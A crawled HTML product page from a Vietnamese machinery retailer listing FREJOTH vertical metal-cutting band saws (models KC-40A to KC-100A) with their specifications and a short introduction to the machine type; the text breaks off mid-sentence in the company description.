

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbicokhi247.com/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong
body_size: 15003
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="aUCI8YKZ5YQkyUbWe8CwpLku7Pa+tv6oWBHehrdtdXWcXxUftpnm1m5UDRrYYU4SikdETLJStaJ7g/FSpGwUhbvaAmlWTsulgEvVkoeFy5BhdLuzgg9ERq9tJyyB+4K0C2Y1I70FfnG9Iid/0DHRlA==">
<head>
                        
    <title>Máy cưa lọng đứng cắt kim loại - Biến tần ăn phôi tự động</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="Máy cưa lọng đứng cắt kim loại - Biến tần ăn phôi tự động gòm các Model: KC-40A, KC-50A, KC-60A, KC-100A" />
    <meta name="keywords" content="Máy cưa, Máy cưa lọng đứng, KC-40A, KC-50A, KC-60A, KC-100A" />
    
    <link rel="canonical" href="https://thietbicokhi247.com/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong">
    <link rel="alternate" hreflang="vi" href="https://thietbicokhi247.com/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Máy cưa lọng đứng cắt kim loại - Biến tần ăn phôi tự động">
    <meta name="twitter:description" content="Máy cưa lọng đứng cắt kim loại - Biến tần ăn phôi tự động gòm các Model: KC-40A, KC-50A, KC-60A, KC-100A">
    <meta name="twitter:image" content="https://cdn0963.cdn4s.com/media/may-cua/kc-100a.jpg">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Máy cưa lọng đứng cắt kim loại - Biến tần ăn phôi tự động">
    <meta property="og:url" content="https://thietbicokhi247.com/may-cua-long-dung-cat-kim-loai-bien-tan-an-phoi-tu-dong">
    <meta property="og:image" content="https://cdn0963.cdn4s.com/media/may-cua/kc-100a.jpg">
    <meta property="og:description" content="Máy cưa lọng đứng cắt kim loại - Biến tần ăn phôi tự động gòm các Model: KC-40A, KC-50A, KC-60A, KC-100A">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0963.cdn4s.com">


        <link href="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" rel="icon" type="image/x-icon"/>

    <link href="/templates/ecommerce01/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/line-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
            <meta name="google-site-verification" content="wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ" />

<meta name="google-site-verification" content="pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU" />

<meta name='dmca-site-verification' content='aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M9T8GDB2CT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M9T8GDB2CT');
</script>
        
</head>

<body >    
    
                    
        <header><div  nh-row="vgh37k2" class="align-row-center"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/" class="d-flex align-items-center"><img   class="img-fluid mr-10" src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo"></a></div></div></div><div class="col-md-4 col-12"><div nh-block="3wjv7e8" nh-block-cache="true" class=""><div class="rounded box-search position-relative"><form action="/tim-kiem" method="get" autocomplete="off" id="form_search"><div class="input-group"><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text"class="form-control rounded border bg-white mr-10" value=""><div class="input-group-append"><button nh-btn-submit class="btn btn-submit rounded" type="submit"><i class="las la-search fs-10 mt-10"></i></button></div></div></form></div></div></div><div class="col-md-4 col-12"><div nh-block="9yc4tnw" nh-block-cache="true" class=""><div class="contact-header align-items-center d-flex justify-content-end"><div class="number-hotline w-50"><a href="tel:094 896 6655" class="font-weight-bold"><i class="las la-phone mr-5 fs-10"></i>094 896 6655</a></div><div class="slogan"><a href="/" class="bg-orange px-15 py-10 rounded color-white font-weight-500 fs-16">Liên hệ ngay</a></div></div></div></div></div></div></div><div  nh-row="kui37bs" class="align-row-center sticky-menu setting-menu"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="ap149zd" nh-block-cache="true" class="menu-custom"><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="las la-bars"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><div class="menu-header">Menu</div><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="las la-angle-down"></span></a></li><li class=""><a href="/gioi-thieu1">Giới thiệu<span class="las la-angle-down"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm <span class="las la-angle-down"></span></a><span class="grower" nh-toggle="w1uembczp6"></span><ul nh-toggle-element="w1uembczp6" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/may-tien">Máy tiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-114"></span><ul nh-toggle-element="w1uembczp6-114"><li class=" "><a class="menu-link" href="/may-tien-van-nang">Máy tiện vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-tien-cnc">Máy tiện CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="1b697h4rzk"></span><ul nh-toggle-element="1b697h4rzk"><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-gang">Máy tiện CNC kiểu gang</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-dai-dao-quay">Máy tiện CNC kiểu đài dao quay</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-chuyen-dung">Máy tiện CNC chuyên dùng</a></li></ul></li><li class=" "><a class="menu-link" href="/may-tien-tu-dong-cnc-kieu-thuy-si">Máy tiện tự động CNC kiểu Thụy sĩ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-phay">Máy phay<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-117"></span><ul nh-toggle-element="w1uembczp6-117"><li class=" "><a class="menu-link" href="/may-phay-van-nang">Máy phay vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-phay-dung-cnc">Máy phay đứng CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="eg83labvdx"></span><ul nh-toggle-element="eg83labvdx"><li class=" "><a class="menu-link" href="/may-khoan-va-taro-cnc">Máy khoan và taro CNC</a></li><li class=" "><a class="menu-link" href="/may-phay-cnc-dien-cuc-graphite">Máy phay CNC điện cực Graphite</a></li></ul></li><li class=" "><a class="menu-link" href="/may-phay-ngang-cnc">Máy phay ngang CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-khoan-va-may-taro">Máy khoan và máy taro<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-113"></span><ul nh-toggle-element="w1uembczp6-113"><li class="has-child "><a class="menu-link" href="/may-khoan-ban">Máy khoan bàn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w9muc8rk4s"></span><ul nh-toggle-element="w9muc8rk4s"><li class=" "><a class="menu-link" href="/may-khoan-ban-day-dai">Máy khoan bàn dây đai</a></li><li class=" "><a class="menu-link" href="/may-khoan-ban-hop-so">Máy khoan bàn hộp số</a></li></ul></li><li class=" "><a class="menu-link" href="/ma-y-khoan-du-ng">Máy khoan đứng</a></li><li class=" "><a class="menu-link" href="/may-khoan-can">Máy khoan cần</a></li><li class=" "><a class="menu-link" href="/may-khoan-tu">Máy khoan từ</a></li><li class=" "><a class="menu-link" href="/ma-y-taro">Máy taro</a></li><li class=" "><a class="menu-link" href="/may-khoan-va-taro-nhieu-dau">Máy khoan và taro nhiều đầu</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-mai">Máy mài<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-39"></span><ul nh-toggle-element="w1uembczp6-39"><li class=" "><a class="menu-link" href="/may-mai-tron">Máy mài tròn</a></li><li class="has-child "><a class="menu-link" href="/may-mai-2-da">Máy mài 2 đá<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="yw4kltb70j"></span><ul nh-toggle-element="yw4kltb70j"><li class=" "><a class="menu-link" href="/may-mai-2-da-dai-loan">Máy mài 2 đá Đài Loan</a></li><li class=" "><a class="menu-link" href="/may-mai-2-da-trung-quoc">Máy mài 2 đá Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-vo-tam">Máy mài vô tâm</a></li><li class=" "><a class="menu-link" href="/may-mai-phang">Máy mài phẳng</a></li><li class="has-child "><a class="menu-link" href="/may-mai-dao-cu">Máy mài dao cụ<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="iohujs1a09"></span><ul nh-toggle-element="iohujs1a09"><li class=" "><a class="menu-link" href="/may-mai-mui-khoan">Máy mài mũi khoan</a></li><li class=" "><a class="menu-link" href="/danhmuc-may-mai-dao-phay-ngon">Máy mài dao phay ngón</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cat-van-nang">Máy mài dụng cụ cắt vạn năng</a></li><li class=" "><a class="menu-link" href="/may-mai-luoi-cua-dia-tu-dong">Máy mài lưỡi cưa đĩa tự động</a></li><li class=" "><a class="menu-link" href="/may-mai-dao-thang">Máy mài dao thẳng</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cnc">Máy mài dụng cụ CNC</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-chot-pin">Máy mài chốt pin</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-tan-dinh">Máy tán đinh<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-61"></span><ul nh-toggle-element="w1uembczp6-61"><li class="has-child "><a class="menu-link" href="/may-moc-nganh-giay">Máy móc ngành giầy<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="8ofzdgulv5"></span><ul nh-toggle-element="8ofzdgulv5"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-giay">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-may-moc-nganh-giay">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-may-moc-nganh-giay">Máy dán keo</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-nong-may-moc-nganh-giay">Máy dán keo nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day-giay-tui-xach">Máy tạo đầu dây giày, túi xách</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai">Máy cắt dây đai</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-giay">Máy đục lỗ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-may-mac">Máy móc ngành may mặc<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="ie5su2rmtb"></span><ul nh-toggle-element="ie5su2rmtb"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-may-mac">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-may-mac">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh-may-moc-nganh-may-mac">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-may-mac">Máy cắt dây đai</a></li></ul></li><li class=" "><a class="menu-link" href="/may-moc-nganh-cap-hop-file-hop">Máy móc ngành cặp hộp file hộp</a></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-hanh-ly">Máy móc ngành chế tạo hành lý<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9zxpbg170m"></span><ul nh-toggle-element="9zxpbg170m"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-hanh-ly">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-che-tao-hanh-ly">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-che-tao-hanh-ly">Máy cắt dây đai</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-linh-kien">Máy móc ngành chế tạo linh kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="efq9o3ksna"></span><ul nh-toggle-element="efq9o3ksna"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-linh-kien">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-quy-dao">Máy tán đinh rive quỹ đạo</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-in-an-va-dong-goi">Máy móc ngành in ấn và đóng gói<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="lf9azbrt63"></span><ul nh-toggle-element="lf9azbrt63"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-in-an-va-dong-goi">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-in-an-va-dong-goi">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-in-an-va-dong-goi">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dap-noi-va-dap-nong">Máy dập nổi và dập nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day">Máy tạo đầu dây</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-in-an-va-dong-goi">Máy đục lỗ</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-gia-cong-edm">Máy gia công EDM<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-128"></span><ul nh-toggle-element="w1uembczp6-128"><li class=" "><a class="menu-link" href="/may-ban-lo-edm">Máy bắn lỗ EDM</a></li><li class=" "><a class="menu-link" href="/may-cat-day-edm">Máy cắt dây EDM</a></li><li class=" "><a class="menu-link" href="/may-xung-dien-edm">Máy xung điện EDM</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cat-ton-thuy-luc-may-chan-ton-thuy-luc">Máy gia công tấm<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-43"></span><ul nh-toggle-element="w1uembczp6-43"><li class="has-child "><a class="menu-link" href="/may-cat-ton">Máy cắt tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="741skn6aic"></span><ul nh-toggle-element="741skn6aic"><li class=" "><a class="menu-link" href="/may-cat-ton-khac">Máy cắt tôn khác</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-ermaksan-tho-nhi-ky">Máy cắt tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-chuangheng-trung-quoc">Máy cắt tôn Chuangheng- Trung Quốc</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chan-ton">Máy chấn tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="i90apsyot6"></span><ul nh-toggle-element="i90apsyot6"><li class=" "><a class="menu-link" href="/may-chan-ton-thuy-luc">Máy chấn tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-khac">Máy chấn tôn khác</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-chuangheng-trung-quoc">Máy chấn tôn Chuangheng- Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-cat-laser-fiber-kim-loai-tam">Máy cắt Laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-bao-ranh-chu-v">Máy bào rãnh chữ V</a></li><li class=" "><a class="menu-link" href="/may-cat-laser-kim-loai-tam">Máy cắt laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-gia-cong-tam-khac">Máy gia công tấm khác</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cua-may-cat">Máy cưa - Máy cắt<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-44"></span><ul nh-toggle-element="w1uembczp6-44"><li class=" "><a class="menu-link" href="/may-cua-vong">Máy cưa vòng</a></li><li class=" "><a class="menu-link" href="/may-cua-long">Máy cưa lọng</a></li><li class=" "><a class="menu-link" href="/may-cua-dia">Máy cưa đĩa</a></li><li class=" "><a class="menu-link" href="/may-cat-ong-cac-loai">Máy cắt ống các loại</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-dap">Máy dập<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-124"></span><ul nh-toggle-element="w1uembczp6-124"><li class=" "><a class="menu-link" href="/may-dap-thuy-luc">Máy dập thủy lực</a></li><li class=" "><a class="menu-link" href="/may-dap-co-khi">Máy dập cơ khí</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien">Phụ kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-41"></span><ul nh-toggle-element="w1uembczp6-41"><li class="has-child "><a class="menu-link" href="/phu-kien-may-phay">Bộ set phôi, set dao<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="46glsfawkr"></span><ul nh-toggle-element="46glsfawkr"><li class=" "><a class="menu-link" href="/bo-set-phoi-tu-dong-cho-may-phay-cnc">Bộ set phôi tự động cho máy phay CNC</a></li><li class=" "><a class="menu-link" href="/bo-set-dao-tu-dong-may-phay-cnc">Bộ set dao tự động máy phay CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien-may-tien">Máy tách từ, máy lọc dung dịch làm mát, máy hút bụi<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="d56bxiplsv"></span><ul nh-toggle-element="d56bxiplsv"><li class=" "><a class="menu-link" href="/may-tach-tu">Máy tách từ</a></li><li class=" "><a class="menu-link" href="/may-loc-dung-dich-lam-mat">Máy lọc dung dịch làm mát</a></li><li class=" "><a class="menu-link" href="/may-hut-bui">Máy hút bụi</a></li></ul></li><li class=" "><a class="menu-link" href="/phu-kien-may-mai">Đá mài, đá cắt</a></li><li class=" "><a class="menu-link" href="/may-hot-vang-dau">Máy hớt váng dầu</a></li><li class=" "><a class="menu-link" href="/bang-tai">Băng tải</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chuyen-dung">Máy chuyên dụng<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-112"></span><ul nh-toggle-element="w1uembczp6-112"><li class="has-child "><a class="menu-link" href="/may-can-bang-dong">Máy cân bằng động<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="e348t176c0"></span><ul nh-toggle-element="e348t176c0"><li class=" "><a class="menu-link" href="/may-can-bang-dong-trung-quoc">Máy cân bằng động Trung Quốc</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-thiet-bi-khac">Máy - Thiết bị khác<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="w1uembczp6-42"></span><ul nh-toggle-element="w1uembczp6-42"><li class=" "><a class="menu-link" href="/thuoc-quang-jenix">Thước quang Jenix</a></li><li class=" "><a class="menu-link" href="/thuoc-tu-jenix">Thước từ Jenix</a></li><li class=" "><a class="menu-link" href="/man-hinh-hien-thi-thuoc-jenix">Màn hình hiển thị thước Jenix</a></li><li class=" "><a class="menu-link" href="/may-cat">Máy cắt</a></li><li class=" "><a class="menu-link" href="/may-dot">Máy đột thủy lực</a></li><li class=" "><a class="menu-link" href="/may-bom-dien-thuy-luc">Máy bơm điện thủy lực</a></li><li class=" "><a class="menu-link" href="/may-han">Máy hàn</a></li></ul></li></ul></li><li class=""><a href="/lap-dat-he-thong">Tư vấn kỹ thuật<span class="las la-angle-down"></span></a></li><li class=""><a href="/tin-tuc">Tin tức<span class="las la-angle-down"></span></a></li><li class=""><a href="/quang-cao">E-CATALOG<span class="las la-angle-down"></span></a></li><li class=""><a href="/">Video<span class="las la-angle-down"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="las la-angle-down"></span></a></li><li class=""><a href="/tuyen-dung">Tuyển dụng<span class="las la-angle-down"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="qmh1xt0" class="bg-breadcrums py-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><a href="/may-cua-may-cat">Máy cưa - Máy cắt</a><h1 class="color-black font-weight-bold fs-18 m-0">Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động</h1></nav></div></div></div></div></div><div  nh-row="pb4d2ur" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="jcqsxy5" nh-block-cache="false" class="">
	
	
		<ol data-toc="div.product-detail-footer" data-toc-headings="h2,h3,h4"></ol><div class="product-detail-head"><div class="row"><div class="col-lg-7"><div class="product-image-detail"><div class="row"><div class="col-lg-12 col-12"><div class="position-relative"><div nh-owl-slick="{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;infinite&quot;:true,&quot;arrows&quot;:true,&quot;fade&quot;:true,&quot;dots&quot;:true}" class="slider-main"><div class="shadow my-10 border-top"><div class="inner-image  rti-62 position-relative"><img class="img-fluid rti-abs-cover rti-abs-contain" src="https://cdn0963.cdn4s.com/media/may-cua/kc-100a.jpg" alt="Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động"></div></div></div><div class="product-additional-action"></div></div></div></div></div></div><div class="col-lg-5"><div nh-product-detail nh-product="249" nh-product-item-id="249" nh-product-attribute-special="" class="product-content-detail"><div class="product-title-detail font-weight-bold fs-lg-7 fs-7 mb-5">Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động</div><div class="price mb-15"></div><div class="product-meta mb-20"><div class="code"><label><b>Mã sản phẩm: </b></label><span nh-label-code="Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động">Máy cưa lọng đứng cắt kim loại biến tần ăn phôi tự động</span></div><div class="product-category"><label class="mr-5"><b>Danh mục: </b></label><a  href="/may-cua-long"  target="_blank" class="">Máy cưa lọng<span class="comma-item">, </span></a><a  href="/may-cua-may-cat"  target="_blank" class="">Máy cưa - Máy cắt<span class="comma-item">, </span></a></div><div class="brand"><label><b>Thương hiệu:</b></label><span>FREJOTH</span></div></div><div class="product-description mb-20"><p><span style="font-size: 16px; color: rgb(35, 111, 161);"><strong><span style="font-family: 'times new roman', times, serif;">Máy cưa lọng đứng cắt Kim loại bi&ecirc;́n t&acirc;̀n ăn ph&ocirc;i tự đ&ocirc;̣ng</span></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">- <strong>Model:</strong>&nbsp;<span style="color: rgb(15, 58, 243);"><u><strong>KC-40A, KC-50A, KC-60A, KC-100A.</strong></u></span></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">-&nbsp;<strong>Khả năng cắt:</strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Đ&ocirc;̣ s&acirc;u họng (mm):&nbsp;</strong>410, 520, 610, 1010.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Chi&ecirc;̀u cao làm vi&ecirc;̣c t&ocirc;́i đa (mm):&nbsp;</strong>300, 310, 340, 340.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">-<strong>&nbsp;Kích thước bàn (mm):</strong>&nbsp;660x700, 450x500.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">-<strong>&nbsp;Chi&ecirc;̀u dài lưỡi cưa:</strong>&nbsp;3350, 3880, 3970, 4540.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">-&nbsp;<strong>Chi&ecirc;̀u r&ocirc;̣ng lưỡi cưa:&nbsp;</strong>3-20.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">-<strong>&nbsp;Li&ecirc;n h&ecirc;̣:&nbsp;<span style="color: rgb(15, 58, 243);"><u>0836.029.594.</u></span></strong></span></p></div><a href="/lien-he" class="btn bg-main rounded color-white mw-100 btn-block font-weight-500 fs-14">Liên hệ tư vấn</a><div nh-quantity-product="out-stock" class="out-of-stock d-none">Sản phẩm hết hàng</div></div></div></div></div><div class="product-detail-footer my-80"><ul class="nav" role="tablist"><li class="nav-item"><a class="nav-link active" data-toggle="pill" href="#content" role="tab" aria-controls="content" aria-selected="true"><h3 class="title-content">Thông tin sản phẩm</h3></a></li><li class="nav-item"><a class="nav-link" data-toggle="pill" href="#tskt" role="tab" aria-controls="tskt" aria-selected="true"><h3 class="title-content">Thông tin kỹ thuật</h3></a></li></ul><div class="tab-content"><div class="tab-pane fade show active" id="content" role="tabpanel"><div ><div class="row"><div class="col-12"><h2 style="text-align: justify;"><span style="font-size: 24px; font-family: 'times new roman', times, serif; color: rgb(35, 111, 161);"><strong>Giới thi&ecirc;̣u dòng Sản ph&acirc;̉m Máy cưa lọng đứng:</strong></span></h2> <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Máy cưa lọng đứng cắt kim loại khi v&acirc;̣t li&ecirc;̣u được đ&acirc;̉y qua lưỡi cưa trong khi đ&acirc;̀u máy cưa lọng v&acirc;̃n đứng y&ecirc;n. Chúng có m&ocirc;̣t lưỡi cưa linh hoạt tạo ra các nhát cắt thẳng và cong. Máy cưa lọng đứng thường được sử dụng trong các cửa hàng bảo trì hay trong các cửa hàng máy móc và các c&ocirc;ng ty x&acirc;y dựng nhỏ. Máy cưa lọng đứng cắt kim loại có t&ocirc;́c đ&ocirc;̣ quay th&acirc;́p hơn nhưng lực tác đ&ocirc;̣ng cao hơn máy cưa lọng đứng dùng đ&ecirc;̉ cắt g&ocirc;̃. Đi&ecirc;̀u này làm giảm nhi&ecirc;̣t đ&ocirc;̣ lưỡi dao và cải thi&ecirc;̣n đ&ocirc;̣ hở của phoi, kéo dài tu&ocirc;̉i thọ lưỡi dao và tạo ra m&ocirc;̣t nhát cắt hoàn thi&ecirc;̣n mà kh&ocirc;ng phải cắt lại trước khi sử dụng.</span></p> <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">M&aacute;y cưa lọng đứng l&agrave; một thiết bị cố định sử dụng một dải kim loại quay li&ecirc;n tục với c&aacute;c răng ở một b&ecirc;n để cắt c&aacute;c vật liệu kh&aacute;c nhau. Lưỡi cưa được lắp thẳng đứng, sao cho lưỡi cưa chạy vu&ocirc;ng g&oacute;c với vật liệu được cắt. M&aacute;y cưa lọng đứng d&ugrave;ng rất tốt cho nhiều mục đ&iacute;ch. Thường được sử dụng để cắt c&aacute;c đường viền tr&ecirc;n kim loại tấm, tạo hoa văn hoặc cắt c&aacute;c bộ phận c&oacute; h&igrave;nh dạng kỳ lạ v&agrave; kh&oacute; kẹp. C&aacute;c t&ugrave;y chọn của m&aacute;y cưa lọng đứng cần xem x&eacute;t l&agrave; m&aacute;y h&agrave;n lưỡi, nguồn cấp điện v&agrave; độ nghi&ecirc;ng của b&agrave;n l&agrave;m việc nghi&ecirc;ng. </span></p> <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">&nbsp;Dòng Sản ph&acirc;̉m máy cưa lọng đứng FREJOTH được C&ocirc;ng ty C&ocirc;̉ ph&acirc;̀n Thương mại và C&ocirc;ng ngh&ecirc;̣ Á 